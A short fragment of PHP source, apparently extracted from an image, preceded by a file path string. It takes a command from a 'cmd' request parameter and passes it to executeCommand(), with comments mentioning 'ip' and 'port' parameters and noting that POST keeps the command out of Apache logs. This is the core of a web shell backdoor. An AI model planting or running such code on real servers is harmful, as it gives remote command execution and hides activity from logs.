 19  # test if parameter 'cmd', 'ip or 'port' is present. If not this will avoid an err
or on logs or on all pages if badly configured.
20  if(isset($_REQUEST[$cmd])) {
21
22      # grab the command we want to run from the 'cmd' GET or POST parameter (POST d
on't display the command on apache logs)
23      $command = $_REQUEST[$cmd];
24      executeCommand($command);